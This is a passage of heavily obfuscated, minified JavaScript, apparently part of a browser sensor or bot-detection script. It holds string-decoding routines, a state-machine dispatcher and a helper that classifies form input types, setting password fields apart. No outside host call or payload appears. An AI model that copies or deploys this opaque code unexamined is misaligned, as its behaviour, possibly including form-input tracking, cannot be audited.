AST=Xx(XST,qOT);if(TD(AST,Lr)||VhT(AST,k0))IOT=v9(IOT,PK);}return IOT;}break;case Z0:{XH-=wf;var cgT=function(hLT){gd.push(Lm);if(SfT[hLT]){var hbT;return hbT=SfT[hLT][JgT()[gcT(hl)](dD,Un,Tv([]),bl,Ak,cp)],gd.pop(),hbT;}var X8T=SfT[hLT]=gQT(xY,[I0T()[LhT(qG)](sA,qA,Wx,JA),hLT,Rj()[vZT(qG)].call(null,L1,zj),Tv({}),JgT()[gcT(hl)](YX,Fw,UV,bl,Ak,cp),{}]);JQT[hLT].call(X8T[FbT(typeof JgT()[gcT(PK)],'undefined')?JgT()[gcT(PK)].call(null,bA,ZX,mX,DX,zs,GE):JgT()[gcT(hl)].call(null,bk,Yq,UA,bl,Ak,cp)],X8T,X8T[JgT()[gcT(hl)].call(null,lX,k5,cp,bl,Ak,cp)],cgT);X8T[Rj()[vZT(qG)](L1,zj)]=Tv(Hc);var nZT;return nZT=X8T[JgT()[gcT(hl)].apply(null,[Tv(hl),FK,XF,bl,Ak,cp])],gd.pop(),nZT;};}break;case xY:{var tZT={};XH=t8;var YhT=HfT;gd.push(vq);for(var CTT=hl;TD(CTT,YhT[N8T()[LZT(hl)].call(null,QD,SM)]);CTT+=Fw)tZT[YhT[CTT]]=YhT[v9(CTT,PK)];var HI;return gd.pop(),HI=tZT,HI;}break;case dY:{var DQT=HfT[Hc];gd.push(CH);if(HrT(typeof DO[ZU()[XZT(bF)].call(null,zs,VP)],FbT(typeof N8T()[LZT(Fw)],v9([],[][[]]))?N8T()[LZT(Fw)].apply(null,[ZH,tk]):N8T()[LZT(Wd)](PU,VE))&&DO[ZU()[XZT(bF)](zs,VP)][JgT()[gcT(YE)](Tv(Tv(PK)),lG,Ek,dD,GfT,Sk)]){DO[k8T()[NfT(hl)].apply(null,[js,vp,Pn,Yq])][I0T()[LhT(Ek)](ll,UN,L6,Tv(Tv(hl)))](DQT,DO[FbT(typeof ZU()[XZT(SU)],v9('',[][[]]))?ZU()[XZT(dD)](tU,Zp):ZU()[XZT(bF)].call(null,zs,VP)][FbT(typeof JgT()[gcT(YE)],v9([],[][[]]))?JgT()[gcT(PK)](lX,q1,UF,Ok,wx,LA):JgT()[gcT(YE)](c3,nD,Lm,dD,GfT,Sk)],gQT(xY,[Rj()[vZT(Wd)].apply(null,[UA,Ok]),JgT()[gcT(dl)].apply(null,[Zp,QD,Tv(hl),js,Iq,WX])]));}XH+=jz;DO[FbT(typeof k8T()[NfT(dl)],v9(Rj()[vZT(bl)](VW,bG),[][[]]))?k8T()[NfT(FK)](IJ,zw,bV,Un):k8T()[NfT(hl)](js,vp,Pn,bB)][I0T()[LhT(Ek)](ll,Tv({}),L6,vp)](DQT,IfT()[BTT(hl)](LN,wE,zH,AR),gQT(xY,[Rj()[vZT(Wd)](UA,Ok),Tv(Hc)]));gd.pop();}break;case AS:{var hI=HfT[Hc];var j0T=HfT[V7];gd.push(IB);var lZT;XH-=rQ;return lZT=DO[k8T()[NfT(hl)](js,vp,PA,Yq)][N8T()[LZT(YE)](CK,Lt)][I0T()[LhT(sV)](Cx,UV,WV,WG)].call(hI,j0T),gd.pop(),lZT;}break;case AO:{gd.pop();XH=t8;}break;case Ig:{XH=t8;return gd.pop(),hZT=JhT[ccT],hZT;}break;case SJ:{var JQT=HfT[Hc];XH=Z0;}break;case CJ:{XH=O7;var sYT=HfT[Hc];var X2=HfT[V7];gd.push(VX);if(FbT(sYT,null)||FbT(sYT,undefined)){throw new (DO[I0T()[LhT(GB)](Wd,BW,m3,bk)])(N8T()[LZT(bB)](bl,Zd));}var nTT=DO[FbT(typeof k8T()[NfT(FK)],v9(HrT(typeof Rj()[vZT(bl)],'undefined')?Rj()[vZT(bl)].call(null,VW,QM):Rj()[vZT(sN)].apply(null,[JX,CA]),[][[]]))?k8T()[NfT(FK)].call(null,mM,QW,rP,zk):k8T()[NfT(hl)](js,vp,Kk,HP)](sYT);}break;case L8:{XH+=UJ;var QYT=HfT[Hc];gd.push(SX);this[N8T()[LZT(sV)](Wd,W4)]=QYT;gd.pop();}break;case zf:{var QfT=function(QYT){return gQT.apply(this,[L8,arguments]);};gd.push(Ip);XH-=rg;if(FbT(typeof DO[k8T()[NfT(Fw)](dl,vG,K4,xA)],FbT(typeof I0T()[LhT(SU)],v9([],[][[]]))?I0T()[LhT(js)].apply(null,[mq,UV,YX,ZX]):I0T()[LhT(WG)](zv,Tv(PK),xF,UN))){var m0T;return gd.pop(),m0T=Tv(V7),m0T;}}break;case E:{XH=Qf;var GH=HfT[Hc];var zI=HfT[V7];gd.push(UF);if(HrT(typeof DO[FbT(typeof k8T()[NfT(Fw)],'undefined')?k8T()[NfT(FK)](D3,bk,ZgT,hU):k8T()[NfT(hl)].call(null,js,vp,L1,Z3)][HrT(typeof ZU()[XZT(dl)],v9([],[][[]]))?ZU()[XZT(wE)].apply(null,[K9,wD]):ZU()[XZT(dD)](LG,Jq)],I0T()[LhT(WG)](zv,UN,jH,SU))){DO[k8T()[NfT(hl)](js,vp,L1,rH)][FbT(typeof I0T()[LhT(bF)],v9([],[][[]]))?I0T()[LhT(js)].apply(null,[dW,Ek,SW,GV]):I0T()[LhT(Ek)](ll,Js,LU,Tv({}))](DO[k8T()[NfT(hl)](js,vp,L1,sA)],ZU()[XZT(wE)].apply(null,[K9,wD]),gQT(xY,[HrT(typeof Rj()[vZT(sN)],v9([],[][[]]))?Rj()[vZT(Wd)](UA,UG):Rj()[vZT(sN)](Wp,Xp),function(sYT,X2){return gQT.apply(this,[CJ,arguments]);},JgT()[gcT(bl)](Tv(Tv(hl)),YX,UA,bF,KF,zv),Tv(Hc),ZU()[XZT(qG)](vM,hH),Tv(Hc)]));}}break;case DZ:{XH+=Nr;var JhT=HfT[Hc];var ccT=HfT[V7];var ghT=HfT[x0];gd.push(Dd);DO[k8T()[NfT(hl)](js,vp,Cd,Wd)][HrT(typeof I0T()[LhT(bF)],'undefined')?I0T()[LhT(Ek)].apply(null,[ll,tq,Cs,Tv({})]):I0T()[LhT(js)](SV,WM,bP,Ox)](JhT,ccT,gQT(xY,[Rj()[vZT(Wd)](UA,zd),ghT,I0T()[LhT(Wd)].apply(null,[Ep,Tv(Tv({})),L6,g3]),Tv(hl),FbT(typeof ZU()[XZT(dl)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,OX,Vn):ZU()[XZT(qG)].call(null,vM,BE),Tv(hl),HrT(typeof JgT()[gcT(dD)],'undefined')?JgT()[gcT(bl)](bl,Lm,wE,bF,Uq,zv):JgT()[gcT(PK)](rH,JA,cV,TW,GX,TH),Tv(hl)]));var hZT;}break;case w:{var t8T=HfT[Hc];XH-=E0;gd.push(Gx);var b7T=gQT(xY,[FbT(typeof r7T()[XgT(GV)],'undefined')?r7T()[XgT(FK)](wE,Tv(hl),Up,Jp):r7T()[XgT(q1)](lX,bl,KA,x1),t8T[hl]]);R7T(PK,t8T)&&(b7T[I0T()[LhT(zk)](sR,TV,IA,wE)]=t8T[PK]),R7T(Fw,t8T)&&(b7T[ZU()[XZT(mn)].call(null,ll,tn)]=t8T[Fw],b7T[I0T()[LhT(Lm)].apply(null,[Qx,Tv(PK),Pw,UN])]=t8T[YE]),this[HrT(typeof r7T()[XgT(YE)],'undefined')?r7T()[XgT(zk)].call(null,Lm,SU,b1,GA):r7T()[XgT(FK)](Z3,wE,Z3,pP)][r7T()[XgT(hl)](zk,qA,hR,p6)](b7T);gd.pop();}break;}}while(XH!=t8);};var PbT=function XrT(RrT,J7T){'use strict';var ZQT=XrT;switch(RrT){case Df:{var m2=J7T[Hc];gd.push(gp);var bbT;return bbT=m2&&hhT(HrT(typeof I0T()[LhT(nk)],'undefined')?I0T()[LhT(WG)].call(null,zv,x5,bw,Tv([])):I0T()[LhT(js)](sB,Tv(Tv(hl)),Gx,mX),typeof DO[ZU()[XZT(bF)](zs,lk)])&&FbT(m2[N8T()[LZT(dl)](ll,DR)],DO[ZU()[XZT(bF)](zs,lk)])&&HrT(m2,DO[ZU()[XZT(bF)](zs,lk)][N8T()[LZT(YE)](CK,P1)])?k8T()[NfT(bF)](js,Rm,fU,qV):typeof m2,gd.pop(),bbT;}break;case FJ:{var hQT=J7T[Hc];return typeof hQT;}break;case GY:{var dTT=J7T[Hc];var A2=J7T[V7];var WI=J7T[x0];gd.push(nM);dTT[A2]=WI[Rj()[vZT(Wd)].call(null,UA,nB)];gd.pop();}break;case xY:{var jI=J7T[Hc];var bZT=J7T[V7];var s2=J7T[x0];return jI[bZT]=s2;}break;case M0:{var IgT=J7T[Hc];var mOT=J7T[V7];var K2=J7T[x0];gd.push(CC);try{var ZhT=gd.length;var FI=Tv(V7);var qQT;return qQT=Fj(xY,[r7T()[XgT(WM)](vG,mX,PV,Gg),IfT()[BTT(bF)].apply(null,[wV,js,BW,nX]),HrT(typeof k8T()[NfT(bF)],v9([],[][[]]))?k8T()[NfT(sN)](YE,PU,J5,hU):k8T()[NfT(FK)].call(null,TC,Gt,vm,JA),IgT.call(mOT,K2)]),gd.pop(),qQT;}catch(vfT){gd.splice(vD(ZhT,PK),Infinity,CC);var AYT;return AYT=Fj(xY,[HrT(typeof r7T()[XgT(js)],'undefined')?r7T()[XgT(WM)](XK,UA,PV,Gg):r7T()[XgT(FK)].call(null,Zp,ZX,AB,jq),FbT(typeof F0T()[GQT(PK)],v9([],[][[]]))?F0T()[GQT(js)](wA,MC,Gw,Hk,mq,hl):F0T()[GQT(bF)](HP,gE,k6,FK,zH,Tv(Tv(PK))),k8T()[NfT(sN)](YE,PU,J5,qA),vfT]),gd.pop(),AYT;}gd.pop();}break;case H:{return this;}break;case hr:{var P0T=J7T[Hc];var xrT;gd.push(Bx);return xrT=Fj(xY,[HrT(typeof I0T()[LhT(dD)],'undefined')?I0T()[LhT(cp)](QW,lX,Wj,Tv(Tv({}))):I0T()[LhT(js)].call(null,Md,bA,KF,p5),P0T]),gd.pop(),xrT;}break;case N0:{return this;}break;case mh:{return this;}break;case lQ:{var rOT;gd.push(EC);return rOT=HrT(typeof N8T()[LZT(BW)],'undefined')?N8T()[LZT(TV)].apply(null,[XA,kB]):N8T()[LZT(Fw)].apply(null,[xq,bn]),gd.pop(),rOT;}break;case xz:{var AZT=J7T[Hc];gd.push(FD);var WbT=DO[k8T()[NfT(hl)](js,vp,AM,UN)](AZT);var qfT=[];for(var b8T in WbT)qfT[r7T()[XgT(hl)](bB,wA,hR,UP)](b8T);qfT[ZU()[XZT(gM)](sV,xq)]();var V2;return V2=function U8T(){gd.push(XR);for(;qfT[N8T()[LZT(hl)](QD,Ix)];){var sI=qfT[r7T()[XgT(cV)](Wd,xP,vB,RF)]();if(R7T(sI,WbT)){var PQT;return U8T[Rj()[vZT(Wd)](UA,f6)]=sI,U8T[FbT(typeof k8T()[NfT(bl)],'undefined')?k8T()[NfT(FK)].apply(null,[Vq,TN,hl,q3]):k8T()[NfT(Ek)].call(null,dl,zk,QU,Fw)]=Tv(hJ[Rj()[vZT(cp)](FK,VV)]()),gd.pop(),PQT=U8T,PQT;}}U8T[k8T()[NfT(Ek)].call(null,dl,zk,QU,q3)]=Tv(hl);var WTT;return gd.pop(),WTT=U8T,WTT;},gd.pop(),V2;}break;case LQ:{gd.push(cp);this[k8T()[NfT(Ek)].call(null,dl,zk,KB,q1)]=Tv(hl);var bQT=this[r7T()[XgT(zk)](sV,zv,b1,Pn)][hl][r7T()[XgT(Lm)].apply(null,[KA,Tv({}),vM,Q5])];if(FbT(F0T()[GQT(bF)](zB,In,k6,FK,WM,dl),bQT[r7T()[XgT(WM)].apply(null,[WM,bF,PV,Tp])]))throw bQT[k8T()[NfT(sN)](YE,PU,Fk,UF)];var HQT;return HQT=this[N8T()[LZT(hU)](bB,Bk)],gd.pop(),HQT;}break;case R7:{var cQT=J7T[Hc];gd.push(AA);var DgT;return DgT=cQT&&hhT(I0T()[LhT(WG)].call(null,zv,Tv(Tv([])),S1,wE),typeof DO[ZU()[XZT(bF)](zs,gP)])&&FbT(cQT[N8T()[LZT(dl)](ll,jK)],DO[ZU()[XZT(bF)].apply(null,[zs,gP])])&&HrT(cQT,DO[ZU()[XZT(bF)].call(null,zs,gP)][N8T()[LZT(YE)](CK,bR)])?FbT(typeof k8T()[NfT(SU)],v9(Rj()[vZT(bl)](VW,PZ),[][[]]))?k8T()[NfT(FK)](bU,sx,lH,qA):k8T()[NfT(bF)].apply(null,[js,Rm,qP,Wd]):typeof cQT,gd.pop(),DgT;}break;case X0:{var WfT=J7T[Hc];return typeof WfT;}break;case zr:{var bhT=J7T[Hc];var E8T;gd.push(CX);return E8T=bhT&&hhT(I0T()[LhT(WG)](zv,HU,Qj,qG),typeof DO[ZU()[XZT(bF)](zs,Y1)])&&FbT(bhT[N8T()[LZT(dl)](ll,Sw)],DO[ZU()[XZT(bF)].call(null,zs,Y1)])&&HrT(bhT,DO[ZU()[XZT(bF)](zs,Y1)][N8T()[LZT(YE)].apply(null,[CK,c4])])?k8T()[NfT(bF)](js,Rm,V1,sX):typeof bhT,gd.pop(),E8T;}break;case VY:{var MbT=J7T[Hc];return typeof MbT;}break;case NS:{var Y8T=J7T[Hc];var ZLT;gd.push(gU);return ZLT=Y8T&&hhT(I0T()[LhT(WG)](zv,BW,Mj,Id),typeof DO[ZU()[XZT(bF)].call(null,zs,DK)])&&FbT(Y8T[N8T()[LZT(dl)].call(null,ll,UE)],DO[ZU()[XZT(bF)](zs,DK)])&&HrT(Y8T,DO[ZU()[XZT(bF)].call(null,zs,DK)][N8T()[LZT(YE)].apply(null,[CK,ft])])?k8T()[NfT(bF)](js,Rm,Gs,QD):typeof Y8T,gd.pop(),ZLT;}break;case Mf:{var LYT=J7T[Hc];return typeof LYT;}break;case Kg:{var rQT=J7T[Hc];gd.push(Px);var zfT;return zfT=rQT&&hhT(HrT(typeof I0T()[LhT(Yq)],v9('',[][[]]))?I0T()[LhT(WG)](zv,lW,MK,sN):I0T()[LhT(js)].apply(null,[CV,Lm,Jd,qA]),typeof DO[ZU()[XZT(bF)](zs,Up)])&&FbT(rQT[N8T()[LZT(dl)].call(null,ll,HF)],DO[FbT(typeof ZU()[XZT(Wd)],'undefined')?ZU()[XZT(dD)](vd,Sp):ZU()[XZT(bF)](zs,Up)])&&HrT(rQT,DO[FbT(typeof ZU()[XZT(mX)],v9('',[][[]]))?ZU()[XZT(dD)].call(null,vW,px):ZU()[XZT(bF)](zs,Up)][N8T()[LZT(YE)](CK,Fz)])?k8T()[NfT(bF)](js,Rm,b9,qV):typeof rQT,gd.pop(),zfT;}break;case Y0:{var wcT=J7T[Hc];return typeof wcT;}break;case Jf:{var AQT=J7T[Hc];var QLT=J7T[V7];var IYT=J7T[x0];gd.push(hB);AQT[QLT]=IYT[HrT(typeof Rj()[vZT(g3)],'undefined')?Rj()[vZT(Wd)].apply(null,[UA,NE]):Rj()[vZT(sN)].apply(null,[Ds,Sd])];gd.pop();}break;case cr:{var xI=J7T[Hc];var tQT=J7T[V7];var QI=J7T[x0];return xI[tQT]=QI;}break;case Wg:{var xbT=J7T[Hc];var gZT=J7T[V7];var hST=J7T[x0];gd.push(pM);try{var LLT=gd.length;var MTT=Tv(V7);var G8T;return G8T=Fj(xY,[HrT(typeof r7T()[XgT(rH)],v9('',[][[]]))?r7T()[XgT(WM)](mX,p5,PV,qO):r7T()[XgT(FK)](sA,qw,IW,Yp),FbT(typeof IfT()[BTT(Fw)],v9(FbT(typeof Rj()[vZT(sN)],v9([],[][[]]))?Rj()[vZT(sN)](bs,zB):Rj()[vZT(bl)](VW,ms),[][[]]))?IfT()[BTT(qG)](WB,kA,UN,wA):IfT()[BTT(bF)].call(null,q6,js,sV,nX),k8T()[NfT(sN)](YE,PU,JW,ZX),xbT.call(gZT,hST)]),gd.pop(),G8T;}catch(kH){gd.splice(vD(LLT,PK),Infinity,pM);var drT;return drT=Fj(xY,[r7T()[XgT(WM)].apply(null,[sA,UV,PV,qO]),F0T()[GQT(bF)](mq,rx,k6,FK,q3,GV),k8T()[NfT(sN)](YE,PU,JW,Yq),kH]),gd.pop(),drT;}gd.pop();}break;}};var B5=function OYT(vhT,HZT){var RZT=OYT;while(vhT!=Ic){switch(vhT){case pL:{return qrT;}break;case xg:{var wfT;vhT+=v8;return gd.pop(),wfT=dgT,wfT;}break;case Uc:{vhT+=Ih;if(TD(BI,ChT[jYT[hl]])){do{JgT()[ChT[BI]]=Tv(vD(BI,PK))?function(){q0T=[];OYT.call(this,Lf,[ChT]);return '';}:function(){var jST=ChT[BI];var fgT=JgT()[jST];return function(fTT,PcT,lcT,gfT,gLT,tYT){if(FbT(arguments.length,hl)){return fgT;}var B2=OYT(nr,[xP,lH,mX,gfT,gLT,tYT]);JgT()[jST]=function(){return B2;};return B2;};}();++BI;}while(TD(BI,ChT[jYT[hl]]));}}break;case rh:{vhT-=g7;while(VhT(d0T,hl)){if(HrT(DcT[s7T[Fw]],DO[s7T[PK]])&&g1(DcT,EhT[s7T[hl]])){if(hhT(EhT,qW)){wbT+=tm(fO,[nOT]);}return wbT;}if(FbT(DcT[s7T[Fw]],DO[s7T[PK]])){var A7T=RfT[EhT[DcT[hl]][hl]];var OLT=OYT(h8,[d0T,DcT[PK],v9(nOT,gd[vD(gd.length,PK)]),A7T]);wbT+=OLT;DcT=DcT[hl];d0T-=Fj(GY,[OLT]);}else if(FbT(EhT[DcT][s7T[Fw]],DO[s7T[PK]])){var A7T=RfT[EhT[DcT][hl]];var OLT=OYT.call(null,h8,[d0T,hl,v9(nOT,gd[vD(gd.length,PK)]),A7T]);wbT+=OLT;d0T-=Fj(GY,[OLT]);}else{wbT+=tm(fO,[nOT]);nOT+=EhT[DcT];--d0T;};++DcT;}}break;case YO:{vhT=Ic;return bTT;}break;case SQ:{return sgT;}break;case J8:{return LTT;}break;case BO:{var UgT=HZT[hY];vhT+=HO;if(FbT(typeof IrT,qYT[YE])){IrT=qH;}var sgT=v9([],[]);crT=vD(H7T,gd[vD(gd.length,PK)]);}break;case rg:{if(FbT(typeof FST,MQT[YE])){FST=fYT;}vhT=S;var LTT=v9([],[]);NQT=vD(P8T,gd[vD(gd.length,PK)]);}break;case S:{while(VhT(l2,hl)){if(HrT(fST[MQT[Fw]],DO[MQT[PK]])&&g1(fST,FST[MQT[hl]])){if(hhT(FST,fYT)){LTT+=tm(fO,[NQT]);}return LTT;}if(FbT(fST[MQT[Fw]],DO[MQT[PK]])){var RcT=nbT[FST[fST[hl]][hl]];var S7T=OYT(XZ,[v9(NQT,gd[vD(gd.length,PK)]),l2,RcT,fST[PK]]);LTT+=S7T;fST=fST[hl];l2-=Fj(Hc,[S7T]);}else if(FbT(FST[fST][MQT[Fw]],DO[MQT[PK]])){var RcT=nbT[FST[fST][hl]];var S7T=OYT(XZ,[v9(NQT,gd[vD(gd.length,PK)]),l2,RcT,hl]);LTT+=S7T;l2-=Fj(Hc,[S7T]);}else{LTT+=tm(fO,[NQT]);NQT+=FST[fST];--l2;};++fST;}vhT-=Uz;}break;case SZ:{while(g1(KST,hl)){var cLT=H3(vD(v9(KST,GrT),gd[vD(gd.length,PK)]),EbT.length);var pcT=Xx(QTT,KST);var tOT=Xx(EbT,cLT);p0T+=tm(fO,[PW(ZW(wM(pcT),tOT),ZW(wM(tOT),pcT))]);KST--;}vhT=c7;}break;case HQ:{var bTT=v9([],[]);var IhT=H3(vD(KhT,gd[vD(gd.length,PK)]),GB);var bcT=vA[cST];vhT=dT;var PH=hl;}break;case KZ:{while(VhT(UgT,hl)){if(HrT(rfT[qYT[Fw]],DO[qYT[PK]])&&g1(rfT,IrT[qYT[hl]])){if(hhT(IrT,qH)){sgT+=tm(fO,[crT]);}return sgT;}if(FbT(rfT[qYT[Fw]],DO[qYT[PK]])){var I2=wST[IrT[rfT[hl]][hl]];var jrT=OYT(KO,[v9(crT,gd[vD(gd.length,PK)]),WX,rfT[PK],Tv(Tv(hl)),I2,UgT]);sgT+=jrT;rfT=rfT[hl];UgT-=Fj(kh,[jrT]);}else if(FbT(IrT[rfT][qYT[Fw]],DO[qYT[PK]])){var I2=wST[IrT[rfT][hl]];var jrT=OYT.apply(null,[KO,[v9(crT,gd[vD(gd.length,PK)]),hU,hl,Tv(Tv(PK)),I2,UgT]]);sgT+=jrT;UgT-=Fj(kh,[jrT]);}else{sgT+=tm(fO,[crT]);crT+=IrT[rfT];--UgT;};++rfT;}vhT=SQ;}break;case tg:{while(VhT(kOT,hl)){if(HrT(YQT[jYT[Fw]],DO[jYT[PK]])&&g1(YQT,OQT[jYT[hl]])){if(hhT(OQT,q0T)){T0T+=tm(fO,[c8T]);}return T0T;}if(FbT(YQT[jYT[Fw]],DO[jYT[PK]])){var BgT=f0T[OQT[YQT[hl]][hl]];var DhT=OYT(nr,[Tv([]),BgT,x5,kOT,v9(c8T,gd[vD(gd.length,PK)]),YQT[PK]]);T0T+=DhT;YQT=YQT[hl];kOT-=Fj(M0,[DhT]);}else if(FbT(OQT[YQT][jYT[Fw]],DO[jYT[PK]])){var BgT=f0T[OQT[YQT][hl]];var DhT=OYT(nr,[Tv(Tv(hl)),BgT,Tv(Tv(PK)),kOT,v9(c8T,gd[vD(gd.length,PK)]),hl]);T0T+=DhT;kOT-=Fj(M0,[DhT]);}else{T0T+=tm(fO,[c8T]);c8T+=OQT[YQT];--kOT;};++YQT;}vhT+=DL;}break;case UJ:{var B8T=HZT[Hc];w1=function(pST,GTT){return tm.apply(this,[T8,arguments]);};return z5(B8T);}break;case tQ:{for(var W8T=hl;TD(W8T,trT.length);W8T++){var lgT=Xx(trT,W8T);var NrT=Xx(MU.Cf,X0T++);qrT+=tm(fO,[ZW(PW(wM(lgT),wM(NrT)),PW(lgT,NrT))]);}vhT=pL;}break;case W7:{if(TD(lfT,hgT.length)){do{I0T()[hgT[lfT]]=Tv(vD(lfT,js))?function(){return Fj.apply(this,[Ih,arguments]);}:function(){var T7T=hgT[lfT];return function(pYT,hOT,wTT,h7T){var k2=m8T.apply(null,[pYT,Tv(Tv(hl)),wTT,Tv(hl)]);I0T()[T7T]=function(){return k2;};return k2;};}();++lfT;}while(TD(lfT,hgT.length));}vhT=Ic;}break;case dT:{vhT=YO;while(TD(PH,bcT.length)){var YrT=Xx(bcT,PH);var p2=Xx(fI.qh,IhT++);bTT+=tm(fO,[ZW(PW(wM(YrT),wM(p2)),PW(YrT,p2))]);PH++;}}break;case s8:{ffT=vD(E0T,gd[vD(gd.length,PK)]);vhT=gc;}break;case Ih:{var OTT=HZT[Hc];var GbT=HZT[V7];var qrT=v9([],[]);var X0T=H3(vD(GbT,gd[vD(gd.length,PK)]),WG);vhT=tQ;var trT=CgT[OTT];}break;case gL:{var jQT=pH?DO[Rj()[vZT(hl)](xA,R0)]:DO[I0T()[LhT(PK)](UF,Ek,mS,zv)];for(var bLT=hl;TD(bLT,E7T[HrT(typeof N8T()[LZT(hl)],v9('',[][[]]))?N8T()[LZT(hl)].call(null,QD,Sr):N8T()[LZT(Fw)](JD,Vl)]);bLT=v9(bLT,PK)){dOT[r7T()[XgT(hl)](Tv({}),zB,hR,pz)](jQT(JcT(E7T[bLT])));}var nST;return gd.pop(),nST=dOT,nST;}break;case IZ:{return T0T;}break;case ZS:{var R0T=HZT[Hc];MU=function(RTT,XYT){return OYT.apply(this,[Ih,arguments]);};vhT=Ic;return z7T(R0T);}break;case R7:{var s0T=HZT[Hc];var mZT=HZT[V7];var cST=HZT[x0];var KhT=HZT[jQ];vhT=HQ;}break;case FT:{var TTT=HZT[Hc];fI=function(cYT,EQT,VZT,POT){return OYT.apply(this,[R7,arguments]);};return d7T(TTT);}break;case NQ:{if(TD(t7T,EST[MQT[hl]])){do{IfT()[EST[t7T]]=Tv(vD(t7T,qG))?function(){fYT=[];OYT.call(this,mJ,[EST]);return '';}:function(){var NOT=EST[t7T];var HcT=IfT()[NOT];return function(II,pQT,H0T,C0T){if(FbT(arguments.length,hl)){return HcT;}var gI=OYT.apply(null,[XZ,[II,pQT,PU,C0T]]);IfT()[NOT]=function(){return gI;};return gI;};}();++t7T;}while(TD(t7T,EST[MQT[hl]]));}vhT=Ic;}break;case gc:{vhT=WO;while(VhT(ZI,hl)){if(HrT(O0T[wI[Fw]],DO[wI[PK]])&&g1(O0T,chT[wI[hl]])){if(hhT(chT,YST)){ShT+=tm(fO,[ffT]);}return ShT;}if(FbT(O0T[wI[Fw]],DO[wI[PK]])){var sTT=LOT[chT[O0T[hl]][hl]];var UZT=OYT(H,[sTT,v9(ffT,gd[vD(gd.length,PK)]),O0T[PK],ZI,Tv(Tv([])),PV]);ShT+=UZT;O0T=O0T[hl];ZI-=Fj(h8,[UZT]);}else if(FbT(chT[O0T][wI[Fw]],DO[wI[PK]])){var sTT=LOT[chT[O0T][hl]];var UZT=OYT(H,[sTT,v9(ffT,gd[vD(gd.length,PK)]),hl,ZI,Tv(Tv(hl)),FR]);ShT+=UZT;ZI-=Fj(h8,[UZT]);}else{ShT+=tm(fO,[ffT]);ffT+=chT[O0T];--ZI;};++O0T;}}break;case jL:{return wbT;}break;case XZ:{var P8T=HZT[Hc];vhT+=lL;var l2=HZT[V7];var FST=HZT[x0];var fST=HZT[jQ];}break;case xZ:{vhT=Ic;if(TD(TOT,YbT[qYT[hl]])){do{UhT()[YbT[TOT]]=Tv(vD(TOT,wE))?function(){qH=[];OYT.call(this,OY,[YbT]);return '';}:function(){var HbT=YbT[TOT];var dbT=UhT()[HbT];return function(xQT,NI,P2,mYT,QQT,NhT){if(FbT(arguments.length,hl)){return dbT;}var S0T=OYT(KO,[xQT,Tv(Tv(PK)),P2,Q5,wA,NhT]);UhT()[HbT]=function(){return S0T;};return S0T;};}();++TOT;}while(TD(TOT,YbT[qYT[hl]]));}}break;case WO:{vhT=Ic;return ShT;}break;case c7:{return tm(NZ,[p0T]);}break;case xY:{var E7T=HZT[Hc];var pH=HZT[V7];var dOT=[];var JcT=OYT(MT,[]);vhT+=pZ;gd.push(pE);}break;case Lf:{var ChT=HZT[Hc];var BI=hl;vhT+=pQ;}break;case BS:{vhT=Ic;if(TD(Y0T,CZT[wI[hl]])){do{F0T()[CZT[Y0T]]=Tv(vD(Y0T,js))?function(){YST=[];OYT.call(this,E,[CZT]);return '';}:function(){var gbT=CZT[Y0T];var VrT=F0T()[gbT];return function(wOT,FYT,TST,qcT,xhT,B0T){if(FbT(arguments.length,hl)){return VrT;}var thT=OYT(H,[cV,FYT,TST,qcT,js,FK]);F0T()[gbT]=function(){return thT;};return thT;};}();++Y0T;}while(TD(Y0T,CZT[wI[hl]]));}}break;case KO:{var H7T=HZT[Hc];vhT=BO;var EYT=HZT[V7];var rfT=HZT[x0];var zZT=HZT[jQ];var IrT=HZT[mh];}break;case E:{var CZT=HZT[Hc];var Y0T=hl;vhT=BS;}break;case mJ:{vhT+=LJ;var EST=HZT[Hc];var t7T=hl;}break;case h8:{var d0T=HZT[Hc];vhT=rh;var DcT=HZT[V7];var CrT=HZT[x0];var EhT=HZT[jQ];if(FbT(typeof EhT,s7T[YE])){EhT=qW;}var wbT=v9([],[]);nOT=vD(CrT,gd[vD(gd.length,PK)]);}break;case Ir:{var YQT=HZT[hY];if(FbT(typeof OQT,jYT[YE])){OQT=q0T;}var T0T=v9([],[]);c8T=vD(jgT,gd[vD(gd.length,PK)]);vhT-=HS;}break;case H:{var chT=HZT[Hc];var E0T=HZT[V7];vhT=s8;var O0T=HZT[x0];var ZI=HZT[jQ];var VfT=HZT[mh];var TbT=HZT[hY];if(FbT(typeof chT,wI[YE])){chT=YST;}var ShT=v9([],[]);}break;case tJ:{vhT+=Bc;var XhT=HZT[Hc];var GrT=HZT[V7];var EbT=qt[zW];var p0T=v9([],[]);var QTT=qt[XhT];var KST=vD(QTT.length,PK);}break;case mh:{var hgT=HZT[Hc];lLT(hgT[hl]);vhT=W7;var lfT=hl;}break;case OY:{var YbT=HZT[Hc];var TOT=hl;vhT=xZ;}break;case z0:{var OI=HZT[Hc];var YgT=HZT[V7];gd.push(nA);var dgT=Rj()[vZT(bl)](VW,Zd);for(var RST=hl;TD(RST,OI[N8T()[LZT(hl)](QD,Uq)]);RST=v9(RST,PK)){var BST=OI[Rj()[vZT(bF)].call(null,BW,OZ)](RST);var FfT=YgT[BST];dgT+=FfT;}vhT=xg;}break;case MT:{vhT-=lY;gd.push(HX);var KYT={'\x31':I0T()[LhT(YE)](dl,Tv(Tv(hl)),NW,rH),'\x37':HrT(typeof I0T()[LhT(YE)],v9([],[][[]]))?I0T()[LhT(dl)].call(null,sV,cp,Rg,lW):I0T()[LhT(js)](EP,Tv(hl),YG,rH),'\x39':ZU()[XZT(PK)](UV,Ld),'\x45':Rj()[vZT(PK)](Uk,nS),'\x53':N8T()[LZT(bl)](Zp,hL),'\x59':Rj()[vZT(YE)].call(null,PU,Zd),'\x5f':HrT(typeof r7T()[XgT(FK)],v9('',[][[]]))?r7T()[XgT(dl)].call(null,hl,XF,Id,Ld):r7T()[XgT(FK)](Tv({}),c3,xn,sx),'\x62':Rj()[vZT(dl)].call(null,k5,zQ),'\x6a':r7T()[XgT(bl)](UF,Tv(PK),sd,Jg),'\x70':I0T()[LhT(bl)](rH,Z3,wx,GB),'\x7a':N8T()[LZT(bF)](dD,CO)};var Y2;return Y2=function(KcT){return OYT(z0,[KcT,KYT]);},gd.pop(),Y2;}break;case nr:{vhT-=Fh;var jTT=HZT[Hc];var OQT=HZT[V7];var VbT=HZT[x0];var kOT=HZT[jQ];var jgT=HZT[mh];}break;}}};var SST=function(CfT){var zOT=['text','search','url','email','tel','number'];CfT=CfT["toLowerCase"]();if(zOT["indexOf"](CfT)!==-1)return 0;else if(CfT==='password')return 1;else return 2;};var IcT=function(prT){var EI=1;var cbT=[];var 